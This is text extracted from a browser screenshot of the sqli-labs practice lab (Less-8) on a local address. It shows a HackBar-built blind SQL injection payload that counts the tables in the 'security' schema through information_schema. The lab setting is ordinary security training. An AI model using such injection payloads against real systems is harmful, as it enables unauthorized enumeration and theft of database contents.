 不安全 192.168.234.128/sqllab/Less-8/?id=1%27%20and%20(select%20count(table_name)%20from%20Information_schema.tables%20where%20table_schem...
Gmail 资源 ctf src 文档 服务器 社区 操作系统 项目 工具 else
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.234.128/sqllab/Less-8/
?id=1' and (select count(table_name) from Information_schema.tables where table_schema = 'security')=4%23